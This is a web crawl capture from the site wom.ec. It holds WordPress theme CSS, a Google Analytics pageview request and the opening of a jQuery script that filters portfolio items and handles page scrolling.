.vc_row .vc_images_carousel .vc_carousel-indicators li{ background-color: #1d2426; border-color: #1d2426; }
.pricing-plan-list .zozo-price-item h6, .zozo-pricing-table-wrapper:hover .zozo-pricing-item h4.pricing-title, .zozo-pricing-table-wrapper:hover .pricing-icon-wrapper > i{ color: #1d2426; }
.zozo-pricing-item .pricing-cost-wrapper .pricing-cost h3 { color: #1d2426; }
.zozo-pricing-item.active .pricing-head:after{ background-color: #1d2426; }
.zozo-pricing-item .pricing-ribbon-wrapper .pricing-ribbon { background: #1d2426; background: -moz-linear-gradient(top, #1d2426 0%, #171c1e 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#1d2426), color-stop(100%,#171c1e)); background: -webkit-linear-gradient(top, #1d2426 0%, #171c1e 100%); background: -o-linear-gradient(top, #1d2426 0%,#171c1e 100%); background: -ms-linear-gradient(top, #1d2426 0%,#171c1e 100%); background: linear-gradient(to bottom, #1d2426 0%,#171c1e 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#1d2426", endColorstr="#171c1e",GradientType=0 );}
.portfolio-box a:hover{ color: #1d2426; }
.portfolio-box h5 { color: #1d2426; }
.portfolio-custom-text span{ color: #1d2426; }
.portfolio-mask a, .portfolio-mask a:hover{ background-color: #1d2426; }
.pagination > li > span.current, .pagination > li > a:hover, .pagination > li > span:hover, .pagination > li > a:focus, .pagination > li > span:focus{ background-color: #1d2426; }
.pagination > li > a.prev:hover:after, .pagination > li > a.prev:active:after, .pagination > li > a.prev:focus:after, .pagination > li > a.next:hover:after, .pagination > li > a.next:active:after, .pagination > li > a.next:focus:after{ background-color: #1d2426; border-color: #1d2426; }
.pager li > a, .pager li > span { border-color: #1d2426; background-color: #1d2426; }
.pager li > a:hover, .pager li > span:hover, .pager li > a:active, .pager li > span:active, .pager li > a:focus, .pager li > span:focus{ background-color: rgba(29,36,38,0.8); }
.zozo-social-share-icons li.email a:hover{ background-color: #1d2426; border-color: #1d2426; }
.zozo-social-icons.soc-icon-transparent li.email a:hover, .zozo-social-icons.soc-icon-transparent li.email a:hover i{ color: #1d2426; }
.zozo-social-icons li.email a:hover{ background-color: #1d2426; }
.stats-block .aio-icon i { color: #1d2426; }
.latest-posts-layout .entry-meta .read-more > a:after { color: #1d2426; }
.large-posts h2.entry-title a:hover, .large-posts h2.entry-title a:focus{ color: #1d2426; }
.entry-meta-wrapper .entry-meta i, .entry-meta-wrapper .entry-meta .meta-name { color: #1d2426; }
.entry-meta a:hover, .entry-meta a:active, .entry-meta a:focus{ color: #1d2426; }
.post .btn-more.read-more-link{ color: #1d2426; }
.tags-title, .sharing-title { color: #1d2426; }
.post-tags > a:hover, .post-tags > a:active, .post-tags > a:focus{ color: #1d2426; }
.comment-form .zozo-input-group-addon .input-group-addon{ color: #1d2426; }
.comment-container span i, .comment-container a i{ color: #1d2426; }
#respond.comment-respond .form-submit input[type="submit"] { border-color: #1d2426; background-color: #1d2426; }
.post blockquote:after{ background:#1d2426; }
.entry-title a:hover, .related-content-wrapper h5 .post-link:hover{ color: #1d2426; }
.tagcloud a{ background-color: #1d2426; }
.latest-posts-menu .entry-date i { color: #1d2426; }
.zozo-tabs-widget .tabs .zozo-tab-content a:hover{ color: #1d2426; }
.footer-widgets .widget a:hover{ color: #1d2426; }
.featured-caption .featured-caption-inner .featured-post-title a:hover{ color: #1d2426; }
.zozo-input-group-addon .input-group-addon{ color: #1d2426; }
.contact-info-inner h4.contact-widget-title{ color: #1d2426; }
.contact-info-inner h5 a{ color: #1d2426; }
.zozo-social-icons.social-style-background li a, .contact-info-style2 h6 { background: #1d2426; }
.footer-widgets-section .flickr_photo_item a:after{ background: #1d2426; }
.footer-backtotop a:hover, .footer-backtotop a:focus, .footer-backtotop a:active{ background: #1d2426; }
.footer-section.footer-skin-dark .widget.widget_recent_entries li a:hover, .footer-section.footer-skin-dark .widget.widget_recent_comments li .comment-author-link a:hover, .footer-section.footer-skin-dark .widget.zozo_category_posts_widget li a:hover, .footer-section.footer-skin-dark .widget.widget_categories li a:hover, .footer-section.footer-skin-dark .widget.widget_archive li a:hover, .footer-section.footer-skin-dark .widget.widget_meta li a:hover, .footer-section.footer-skin-dark .widget.widget_nav_menu li a:hover,.footer-section.footer-skin-dark .widget li .tweet-user-name a:hover, .footer-section.footer-skin-dark .widget.zozo_popular_posts_widget .posts-title > a:hover, .footer-section.footer-skin-dark .zozo-tabs-widget a:hover, .footer-section.footer-skin-dark .widget.widget_pages li > a:hover { color: #1d2426; }
.video-bg .mb_YTVTime{ background: #1d2426; }
.woo-cart-item .remove-cart-item:hover { color: #1d2426; }
.woocommerce ul.products li.product h3 > a:hover { color: #1d2426; }
.woo-dropdown > li strong:hover{ color: #1d2426; }
.woocommerce ul.products li .product-buttons a.woo-show-details, .woocommerce .product-buttons > a.add_to_cart_button{ background: #1d2426; }
.woocommerce .price > .amount, .woocommerce-page .price > .amount, .price ins > .amount{ color: #1d2426; }
.woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.page-numbers.current{ background-color: #1d2426; }
.woocommerce span.onsale::before{ border-color: transparent #1d2426 transparent transparent; }
.woocommerce span.onsale:after, .woocommerce-page span.onsale:after, .woocommerce ul.products li.product .onsale:after, .woocommerce-page ul.products li.product .onsale:after{ border-top-color: #1d2426; }
.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover { background: #1d2426; }
.wpb_row .wpb_column .wpb_wrapper .wcmp-product .wcmp-product-desc h2:hover, .wpb_row .wpb_column .wpb_wrapper .wcmp-product .wcmp-product-desc h2:focus{ color: #1d2426; }
.woocommerce span.onsale, .woocommerce-page span.onsale, .woocommerce ul.products li.product .onsale, .woocommerce-page ul.products li.product .onsale{ background: #1d2426; }
.woocommerce #reviews .comment-text p.meta strong, .woocommerce-page #reviews .comment-text p.meta strong { color: #1d2426; }
.order-total span.amount{ color: #1d2426; }
.woocommerce #content div.product .woocommerce-tabs ul.tabs li:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li:hover, .woocommerce-page #content div.product-box-wrapper .woocommerce-tabs ul.tabs li:hover, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:hover{ background: #1d2426; }
.woocommerce #review_form #respond .form-submit input:hover, .woocommerce #review_form #respond .form-submit input:active, .woocommerce #review_form #respond .form-submit input:focus, .woocommerce-page #review_form #respond .form-submit input:hover, .woocommerce-page #review_form #respond .form-submit input:active, .woocommerce-page #review_form #respond .form-submit input:focus{ background: #1d2426; }
.woocommerce #content input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-page #content input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt{ background: #1d2426; border-color: #1d2426; }
.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button { background: #1d2426; border-color: #1d2426; }
.woocommerce #content input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover { background-color: #1d2426; }
.woocommerce #content div.product form.cart .button, .woocommerce div.product form.cart .button, .woocommerce-page #content div.product form.cart .button, .woocommerce-page div.product form.cart .button{ background: #1d2426; }
.woocommerce .woocommerce-error .button, .woocommerce .woocommerce-info .button, .woocommerce .woocommerce-message .button{ color: #1d2426; }
.shop_table.cart td.product-name > a:hover, .shop_table.cart td.product-price .amount, .shop_table.cart td.product-subtotal .amount { color: #1d2426; }
.woocommerce .cart-collaterals .cart_totals table tr.order-total td .amount, .woocommerce-page .cart-collaterals .cart_totals table tr.order-total td .amount { color: #1d2426; }
.zozo-woocommerce-thank-you .thank-you-text{ color: #1d2426; }
.woo-latest-slider-item .product-buttons-overlay .product-buttons a:after{ color: #1d2426; }
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle { border-bottom-color: #1d2426; }
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider-horizontal .ui-slider-range { background: #1d2426; }
.product_list_widget .amount, .woocommerce ul.product_list_widget li a:hover, .sidebar .product-categories li:hover a { color: #1d2426; }
.sidebar .product-categories li:hover .count{ background: #1d2426; }
.woocommerce .product-categories .current-cat > span, .theme-skin-dark .woocommerce .product-categories .current-cat > span{ background: #1d2426; }
.woocommerce .product-categories .current-cat > a, .theme-skin-dark .woocommerce .product-categories .current-cat > a{ background: #1d2426; }
.widget.widget_recent_entries li a:hover, .widget.widget_recent_comments li a:hover, .widget.zozo_category_posts_widget li a:hover, .widget.widget_categories li a:hover, .widget.widget_archive li a:hover, .widget.widget_meta li a:hover, .widget.widget_nav_menu li a:hover, .widget.widget_edd_categories_tags_widget li a:hover { color: #1d2426; }
.widget .tweet-item h5:before{ background: #1d2426; }
.footer-copyright-section .zozo-social-icons.soc-icon-transparent i:hover{ color: #1d2426; }
.footer-widgets .widget .soc-icon-circle li a:hover{ background: #1d2426; }
.secondary_menu .widget_nav_menu ul li.menu-item > a:hover, .secondary_menu .widget_nav_menu ul li.menu-item > a:active, .secondary_menu .widget_nav_menu ul li.menu-item > a:focus { color: #1d2426; }
::-moz-selection{ background: #1d2426; }
::selection{ background: #1d2426; }
::-webkit-selection{ background: #1d2426; }
.zozo-revslider-section span { color: #1d2426; }
.typo-light .text-color, .typo-dark .text-color, .text-color { color: #1d2426; }
.theme-bg-color { background: #1d2426; }
.zozo-revslider-section .tp-bullets.simplebullets.round .bullet { border-color: #1d2426; }
.zozo-revslider-section .tp-bullets.simplebullets.round .bullet.selected { background: #1d2426; }
.zozo-revslider-section .tp-button{ border-color: #1d2426; background: #1d2426; }
.zozo-revslider-section .tp-button:hover{ color: #1d2426; }
.zozo-revslider-section .tp-bannertimer{ background: #1d2426; }
#buddypress .comment-reply-link, #buddypress a.button, #buddypress button, #buddypress div.generic-button a, #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress input[type="submit"], #buddypress ul.button-nav li a, a.bp-title-button { background: #1d2426; }
#buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li.selected a,#buddypress div.item-list-tabs ul li a:hover,#buddypress div.item-list-tabs ul li a:focus,#buddypress div.item-list-tabs ul li a:active { background-color: #1d2426; }
#buddypress div.activity-meta a { background-color: #1d2426; }
#buddypress div.activity-meta a:hover, #buddypress div.activity-meta a:focus, #buddypress div.activity-meta a:active, #buddypress div.item-list-tabs ul li.current a:hover, #buddypress div.item-list-tabs ul li.current a:focus, #buddypress div.item-list-tabs ul li.current a:active, #buddypress div.item-list-tabs ul li.selected a:hover, #buddypress div.item-list-tabs ul li.selected a:focus, #buddypress div.item-list-tabs ul li.selected a:active, #buddypress .comment-reply-link:hover, #buddypress a.button:focus, #buddypress a.button:hover, #buddypress button:hover, #buddypress div.generic-button a:hover, #buddypress input[type="button"]:hover, #buddypress input[type="reset"]:hover, #buddypress input[type="submit"]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a { background: rgba(29,36,38,0.8); }
.bbp-pagination-links a:hover, .bbp-pagination-links span.current{ background-color: #1d2426; border-color: #1d2426; }
#tribe-events .tribe-events-button, .tribe-events-button, #tribe-bar-form .tribe-bar-submit input[type="submit"] { background-color: #1d2426; border-color: #1d2426; }
#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover { color: #1d2426; }
.tribe-events-list .tribe-events-event-cost span{ background-color: #1d2426; border-color: #1d2426; }
#tribe-events-content .tribe-events-tooltip h4, #tribe_events_filters_wrapper .tribe_events_slider_val, .single-tribe_events a.tribe-events-gcal, .single-tribe_events a.tribe-events-ical{ color: #1d2426; }
.single-tribe_events .tribe-events-schedule .tribe-events-cost { color: #1d2426; }
#tribe-events .tribe-events-button, #tribe-events .tribe-events-button:hover, #tribe_events_filters_wrapper input[type="submit"], .tribe-events-button, .tribe-events-button.tribe-active:hover, .tribe-events-button.tribe-inactive, .tribe-events-button:hover, .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"], .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"] > a{ background-color: #1d2426; }
h2.tribe-events-page-title a:focus, h2.tribe-events-page-title a:hover,.tribe-events-list .type-tribe_events h2 a:hover,
	.tribe-events-list-event-title.entry-title.summary a:hover, .widget .tribe-events-list-widget-events h4.entry-title a:hover{ color: #1d2426; }
article.post .post-inner-wrapper .post-featured-image a:before, .related-post-item .entry-thumbnail .post-img:before, .classic-grid-style .portfolio-content a.classic-img-link:before, .epl-listing-post .property-box .epl-blog-image:before { background-color: #1d2426; }
.comment-container a:hover{ color: #1d2426; }
.zozo-social-share-box .author-social li a, .zozo-social-share-box .author-social li a:hover, .zozo-social-share-box .author-social li a:focus, .zozo-social-share-box .author-social li a.active{ background-color: #1d2426; }
.author-name a:hover{ color: #1d2426; }
ul.epl-author-tabs li.epl-author-current, ul.property_search-tabs li.epl-sb-current, li.tbhead.current{ background-color: #1d2426; }
.tab-title:after, .epl-property-blog .price h5{ background-color: #1d2426; }
.epl-switching-sorting-wrap .epl-switch-view li.epl-current-view{ background-color: #1d2426; }
.epl-property-single .status-sticker.under-offer:hover, .epl-property-blog .status-sticker.under-offer:hover, .epl-property-single .status-sticker:hover, .epl-property-blog .status-sticker:hover{ background: #1d2426; }
.property-details-wrapper, .property-gallery-wrapper{ background: #1d2426; }
.footer-skin-dark .widget_epl_recent_property .property-heading a:hover, .footer-skin-dark .widget_epl_recent_property .property-heading a:focus, .widget_epl_recent_property .property-heading a:hover, .widget_epl_recent_property .property-heading a:focus, .widget.widget_epl_recent_property input[type="submit"]:hover, .epl-play-btn:hover:after, .home-open-wrapper li a:hover, .home-open-wrapper li a:after, .property-features-list > li a:hover, .property-features-list > li a:after, .property-features-list > li a:hover, .property-features-list > li a:focus{ color: #1d2426; }
.epl-button, .epl-button:hover, .epl-button:focus{ background: #1d2426; }
.epl-author-title.author-title a:hover, .epl-author-title.author-title a:focus{ color: #1d2426; }
.picker--focused .picker__day--highlighted, .picker__day--highlighted:hover, .picker__day--infocus:hover, .picker__day--outfocus:hover,.picker__wrap .picker--focused .picker__day--selected, .picker__wrap .picker__day--selected, .picker__wrap .picker__day--selected:hover,.picker__wrap .picker--focused .picker__day--selected, .picker__wrap .picker__day--selected, .picker__wrap .picker__day--selected:hover{ background: #1d2426 !important; }
.picker__wrap .picker--focused .picker__day--highlighted, .picker__wrap .picker__day--highlighted:hover, .picker__wrap .picker__day--infocus:hover, .picker__wrap .picker__day--outfocus:hover{ background: rgba(29,36,38,0.8);}
.picker__wrap .picker__box .picker__button--clear:focus, .picker__wrap .picker__box .picker__button--clear:hover,
	.picker__wrap .picker__box .picker__button--close:focus, .picker__wrap .picker__box .picker__button--close:hover,.picker__wrap .picker__box .picker__button--today:focus, .picker__wrap .picker__box .picker__button--today:hover{ background: #1d2426; border-color: #1d2426; }
.picker__wrap .picker__box .picker__list-item--highlighted, .picker__list-item:hover, .picker__wrap .picker__box .picker--focused .picker__list-item--highlighted, .picker__wrap .picker__box .picker__list-item--highlighted:hover, .picker__wrap .picker__box .picker__list-item:hover{ background: #1d2426; border-color: #1d2426; }
.reservation .rtb-text .picker__input.picker__input--active{ border-color: #1d2426; }
.sp-scrollable-table-wrapper thead tr th{ color: #1d2426; }
.sp-template-event-blocks .sp-event-blocks h4.sp-event-title a:hover, .sp-data-table tbody a:hover, .sp-player-list-link.sp-view-all-link:hover, .type-page .sp-template.sp-template-countdown h5 a:hover, .type-page .sp-template.sp-template-countdown h3 a:hover{ color: #1d2426; }
.typo-light .sp-template-event-blocks .sp-event-blocks h4.sp-event-title a{ color: #1d2426; }
.edd-submit.button.blue, .edd-submit.button.blue:hover, .edd-submit.button.blue:focus{ background: #1d2426; }
.edd_price_option_price, .widget.widget_edd_cart_widget .edd-cart-meta.edd_subtotal span, .widget.widget_edd_cart_widget .edd-cart-meta.edd_total span{ color: #1d2426; }
.widget.widget_edd_cart_widget .cart_item.edd_checkout > a,.widget.widget_edd_cart_widget .edd-cart-quantity{ background: #1d2426; }
.edd_download_file .edd_download_file_link:hover { color: #1d2426; }
.single-download .edd_price span, .edd_download .edd_price{ color: #1d2426; }
.edd-cart-added-alert { border-color: #1d2426; }
#edd_discounts_list .edd_discount:hover:before { background: #1d2426; }
.uvc-type-wrap .ultimate-typed-main,.uvc-heading-spacer .aio-icon{ color: #1d2426; }
.smile-icon-timeline-wrap .timeline-separator-text .sep-text, .smile-icon-timeline-wrap .timeline-wrapper .timeline-dot, .timeline-feature-item .timeline-dot, .smile-icon-timeline-wrap .timeline-line z { color: #1d2426; }
.ultimate-vticker.ticker, .ultimate-vticker.ticker-down{ background: #1d2426; }
.ult-carousel-wrapper .slick-next, .ult-carousel-wrapper .slick-prev,.ult-carousel-wrapper .slick-next:hover, .ult-carousel-wrapper .slick-prev:hover, .ult-carousel-wrapper .slick-next:focus, .ult-carousel-wrapper .slick-prev:focus{ color: #1d2426; }
.ult_pricing_table_wrap.ult-cs-custom .ult_pricing_table .ult_price_link .ult_price_action_button { background-color: #1d2426; }
.ult_pricing_table_wrap.ult-cs-custom .ult_pricing_table .ult_price_body_block, .ult_pricing_table_wrap.ult-cs-custom .ult_pricing_table .ult_pricing_heading { background-color: #1d2426; }
.ult_pricing_table_wrap.ult-cs-custom.ult_design_4 .ult_pricing_table .ult_price_link .ult_price_action_button { background-color: #1d2426; }
.vc_custom_heading.vc_gitem-post-data.vc_gitem-post-data-source-post_date > div { color: #1d2426; }
.hexagon li.icon_list_item .icon_list_icon{ background: #1d2426; border-color: #1d2426; }
.sitemap-wrapper ul li a:hover, .sitemap-wrapper ul li a:active, .sitemap-wrapper ul li a:focus { color: #1d2426; }
.wpsl-search { background: #1d2426; }
#wpsl-search-wrap .wpsl-dropdown div { border-color: #1d2426; }
.time-table .table > thead { background-color: #1d2426; }
body { font-family: Arimo;font-size: 14px;color: #333333;line-height: 25px; }
.ui-widget, .vc_tta-accordion .vc_tta-panel-title { font-family: Arimo;font-size: 14px;color: #333333;line-height: 25px; }
.is-sticky .header-main-section { background-color: #ffffff !important; }
@media only screen and (min-width: 768px) {.header-section.type-header-7 .navbar-header, .header-section.type-header-8 .navbar-header { max-width: 256px; }
.header-section.type-header-7 .is-sticky .navbar-header, .header-section.type-header-8 .is-sticky .navbar-header { max-width: 256px; }}
.fullwidth .container { max-width: 1600px; }
.boxed-header .is-sticky .header-main-section, .boxed .is-sticky .header-main-section { max-width: 1200px; }
.dropdown-menu { min-width: 200px; }
h1 { font-family: Oswald;font-size: 48px;font-weight: ;line-height: 62px; }
h2, .vc_cta3-actions .vc_general.vc_btn3.vc_btn3-style-transparent { font-family: Oswald;font-size: 40px;font-weight: ;line-height: 52px; }
h3, .stats-number, .comment-reply-title { font-family: Oswald;font-size: 32px;font-weight: ;line-height: 42px; }
h4, legend { font-family: Oswald;font-size: 24px;font-weight: ;line-height: 31px; }
h5, #bbpress-forums li.bbp-header, #bbpress-forums fieldset.bbp-form legend, #bbpress-forums .bbp-body .bbp-forum-title, #bbpress-forums .bbp-body .bbp-topic-permalink, .vc_tta.vc_general .vc_tta-tab > a, .stats-text, .smile-icon-timeline-wrap .timeline-separator-text .sep-text { font-family: Oswald;font-size: 18px;font-weight: ;line-height: 23px; }
h6, #bbpress-forums #bbp-single-user-details #bbp-user-navigation a, .sp-scrollable-table-wrapper thead tr th, .rtb-booking-form fieldset legend, button.ubtn { font-family: Oswald;font-size: 16px;font-weight: ;line-height: 21px; }
.top-menu-navigation .navbar-nav > li > a { font-family: Arimo;font-size: 12px;font-weight: ;line-height: 12px; }
.header-skin-light.header-transparent .top-menu-navigation .navbar-nav > li > a { font-family: Arimo;font-size: 12px;font-weight: ;line-height: 12px; }
.top-menu-navigation .navbar-nav > li > a:hover, .top-menu-navigation .navbar-nav > li > a:focus, .top-menu-navigation .navbar-nav .current-menu-item > a, .top-menu-navigation .navbar-nav .current-menu-ancestor > a { color: #b9c10a; }
.zozo-main-nav > li > a { font-family: Arimo;font-size: 14px;font-weight: ;color: #ffffff; }
.header-section .header-main-section .zozo-main-nav > li > a:hover, .header-section .header-main-section .zozo-main-nav > li:hover > a, .header-section .header-main-section .zozo-main-nav > li.active > a, .header-section .header-main-section li i:hover, .header-section .header-main-section li a:hover, .header-section .zozo-main-nav li.current-menu-ancestor > a, .header-section .zozo-main-nav li.current-menu-parent > a, .header-section .zozo-main-nav li.current-menu-item > a, .header-section .header-toggle-section .nav > li > a:focus, .header-section .header-toggle-section .nav > li > a:hover, .header-main-section li.header-side-wrapper > a:focus, .header-section.header-skin-dark .header-main-section .zozo-main-nav li.current-menu-item > a, .header-section .header-main-section .menu-item.active > a { color: #b9c10a; }
.zozo-main-nav .dropdown-menu > li > a, .zozo-main-nav .dropdown-menu .sub-menu a, .zozo-main-nav .zozo-megamenu-submenu li > a, .zozo-main-nav .zozo-megamenu .menu-item > a { font-family: Arimo;font-size: 14px;font-weight: ;line-height: 20px; }
.zozo-main-nav.navbar-nav .dropdown-menu, .zozo-main-nav.navbar-nav .dropdown-menu .sub-menu, .zozo-main-nav.navbar-nav .sub-menu, .zozo-megamenu-wrapper, .header-side-top-submenu.dropdown-menu { background-color: #ffffff !important;border-top-width: 3px;border-style: solid; }
.zozo-main-nav.navbar-nav .dropdown-menu .sub-menu { top: -3px !important; }
.entry-title, .page-title-section .page-title-captions h1.entry-title { font-family: Oswald;font-size: 36px;font-style: normal;font-weight: 400;line-height: 50px; }
.post h2.entry-title, .category-title { font-family: Oswald;font-size: 26px;font-style: normal;font-weight: 400;line-height: 41px; }
.widget h3 { font-family: Oswald;font-size: 16px;font-style: normal;font-weight: 400;line-height: 42px; }
.widget div, .widget p { font-family: Arimo;font-size: 13px;font-style: normal;font-weight: 400;line-height: 25px; }
.footer-widgets .widget h3 { font-family: Oswald;font-size: 16px;font-style: normal;font-weight: 400;line-height: 42px; }
.footer-widgets .widget div, .footer-widgets .widget p { font-family: Arimo;font-size: 13px;font-style: normal;font-weight: 400;line-height: 25px; }
.header-section .header-main-section { height: 76px; }
.header-section .header-main-section .navbar-header .navbar-brand, .header-section .header-main-section .zozo-main-nav > li, .header-section .header-main-section .zozo-main-nav > li > a, .header-section .header-main-section li.extra-nav, .header-section .header-main-section li.extra-nav > a, .header-section .header-main-section li.extra-nav i, .header-section .header-main-section .header-toggle-content, .type-header-9 .navbar-nav.zozo-main-bar > li, .type-header-9 .navbar-nav.zozo-main-bar > li a { line-height: 76px; height: 76px; }
.header-section.type-header-3 .header-main-section { height: 152px; }
.header-section .is-sticky .header-main-section, .header-section.type-header-3 .is-sticky .header-main-section { height: 76px; }
.header-section .is-sticky .header-main-section .navbar-header .navbar-brand, .header-section .is-sticky .header-main-section .zozo-main-nav > li, .header-section .is-sticky .header-main-section .zozo-main-nav > li > a, .header-section .is-sticky .header-main-section li.extra-nav, .header-section .is-sticky .header-main-section li.extra-nav > a, .header-section .is-sticky .header-main-section li.extra-nav i, .header-section .is-sticky .header-main-section .header-toggle-content, .type-header-9 .is-sticky .navbar-nav.zozo-main-bar > li, .type-header-9 .is-sticky .navbar-nav.zozo-main-bar > li a { line-height: 76px; height: 76px; }
.header-section .header-logo-section li, .header-section .header-logo-section .navbar-header .navbar-brand, .header-section.type-header-6 .header-logo-section li.header-top-cart, .type-header-6 .header-logo-section .zozo-logo-bar { line-height: 76px; height: 76px; }
.header-section.header-fullwidth-menu .header-main-section { height: 60px; }
.header-section.header-fullwidth-menu .header-main-section .navbar-header .navbar-brand, .header-section.header-fullwidth-menu .header-main-section .zozo-main-nav > li, .header-section.header-fullwidth-menu .header-main-section .zozo-main-nav > li > a, .header-section.header-fullwidth-menu .header-main-section li.extra-nav, .header-section.header-fullwidth-menu .header-main-section li.extra-nav > a, .header-section.header-fullwidth-menu .header-main-section li.extra-nav i, .header-section.header-fullwidth-menu .header-main-section li.social-nav { line-height: 60px; height: 60px; }
.header-section.header-fullwidth-menu .is-sticky .header-main-section { height: 60px; }
.header-section.header-fullwidth-menu .is-sticky .header-main-section .navbar-header .navbar-brand, .header-section.header-fullwidth-menu .is-sticky .header-main-section .zozo-main-nav > li, .header-section.header-fullwidth-menu .is-sticky .header-main-section .zozo-main-nav > li > a, .header-section.header-fullwidth-menu .is-sticky .header-main-section li.extra-nav, .header-section.header-fullwidth-menu .is-sticky .header-main-section li.extra-nav > a, .header-section.header-fullwidth-menu .is-sticky .header-main-section li.extra-nav i, .header-section.header-fullwidth-menu .is-sticky .header-main-section li.social-nav { line-height: 60px; height: 60px; }
.wp-block-file .wp-block-file__button, 
a.wp-block-button__link{ background: #1d2426; }/* --------- Gutenberg --------- */
	.wp-block-file .wp-block-file__button, .wp-block-button:not(.is-style-outline) .wp-block-button__link:not(.has-background) {
		background-color: #1d2426;
	}	
	.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color) {
		color: #1d2426;
	}
	body:not(.single-post) .wp-block-button__link:not(.has-background) {
		background-color: #1d2426;
	}
	.page-links .post-page-numbers:hover,
	.page-links .post-page-numbers:active,
	.page-links .post-page-numbers:focus,
	.page-links .post-page-numbers.current {
		background-color: #1d2426;
	}
	.pagination > li > span.current {
		background-color: #1d2426;
	}
	.pagination > li > a.prev:hover, .pagination > li > a.next:hover {
		background-color: #1d2426 !important;
	}
	.post blockquote {
		border-color: #1d2426;
	}
	.mejs-controls .mejs-time-rail .mejs-time-current {
		background-color:#1d2426;
	} 

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=42092491&t=pageview&_s=1&dl=https%3A%2F%2Fwom.ec%2Fkak-pravilno-delat-stavki-na-kibersport-strategii-i-sovet%2F&ul=en-us%40posix&dt=%D0%9A%D0%B0%D0%BA%20%D0%9F%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE%20%D0%94%D0%B5%D0%BB%D0%B0%D1%82%D1%8C%20%D0%A1%D1%82%D0%B0%D0%B2%D0%BA%D0%B8%20%D0%9D%D0%B0%20%D0%9A%D0%B8%D0%B1%D0%B5%D1%80%D1%81%D0%BF%D0%BE%D1%80%D1%82%20%D0%A1%D1%82%D1%80%D0%B0%D1%82%D0%B5%D0%B3%D0%B8%D0%B8%20%D0%98%20%D0%A1%D0%BE%D0%B2%D0%B5%D1%82%20%E2%80%93%20WOM&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=1189462963&gjid=920096485&cid=1919748889.1769279025&tid=UA-111456184-1&_gid=364027184.1769279025&_r=1&_slc=1&gtm=45He61m0h1n815NT8V5Lv78127072za200zd78127072&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391252~115495938~115938466~115938468~116682875~117025847~117041587~117042506&z=466241678
body_size: -448
content:
2,cG-64CKVW0C20

--- FILE ---
content_type: application/javascript
request_url: https://wom.ec/wp-content/themes/mist/js/myscripts.js
body_size: 43998
content:
(function ($) {
$(document).ready(function() {	
	
	var how_many_types = $(".bar_inter_jobs_type_selector > div").length;
	var width_for_type = ($(".bar_inter_jobs_type_selector").width()/how_many_types)-2;
	$(".jobs_type_selector").width(width_for_type);
	$(".jobs_type_selector").click(function(){
		$(".jobs_type_selector").removeClass("jobs_type_selector_selected");
		$(this).addClass("jobs_type_selector_selected");
	});
	$(".jobs_type_selector_digital").click(function(){
		$(".t_video").fadeOut(100);
		$(".t_branding").fadeOut(100);
		$(".t_eventos").fadeOut(100);
		$(".t_digital").delay(500).fadeIn(100);
		$("html,body").animate({scrollTop: $("#wom_trabajos").offset().top-110}, 500);
	});
	$(".jobs_type_selector_eventos").click(function(){
		$(".t_video").fadeOut(100);
		$(".t_branding").fadeOut(100);
		$(".t_digital").fadeOut(100);
		$(".t_eventos").delay(500).fadeIn(100);
		$("html,body").animate({scrollTop: $("#wom_trabajos").offset().top-110}, 500);
	});
	$(".jobs_type_selector_video").click(function(){
		$(".t_digital").fadeOut(100);
		$(".t_branding").fadeOut(100);
		$(".t_eventos").fadeOut(100);
		$(".t_video").delay(500).fadeIn(100);
		$("html,body").animate({scrollTop: $("#wom_trabajos").offset().top-110}, 500);
	});
	$(".jobs_type_selector_branding").click(function(){
		$(".t_video").fadeOut(100);
		$(".t_eventos").fadeOut(100);
		$(".t_digital").fadeOut(100);
		$(".t_branding").delay(500).fadeIn(100);
		$("html,body").animate({scrollTop: $("#wom_trabajos").offset().top-110}, 500);
	});
	$(".menu_for_jobs_bar").click(function(){
		jQuery('.menuTogglewomch').trigger('click');
	});
	$(".menuTogglewomch").click(function(){
		if( $('.menuTogglewomch').prop('checked') ){
			$(".bar_jobs_type_selector").css('display', 'none');
		}
		else{
			$(".bar_jobs_type_selector").css('display', 'inline-block');
		}
	});
	
	
	
	
	
	
	var hyt = $('.imgconvideopordetras').height();
	$('.divconvideopordetras').height(hyt);
	
	var url = window.location.href;
	
	var ventana_ancho = $(window).width();
	var ventana_alto = $(window).height()+80;
	
	$('.down_to_hsm').click(function(){
		$("html,body").animate({scrollTop: $("#wom_presentation").offset().top+8}, 1000);
	});
	
	
	var hdivv = $('.video_top').height();
	$('.inside_video').css('height', hdivv+'px');
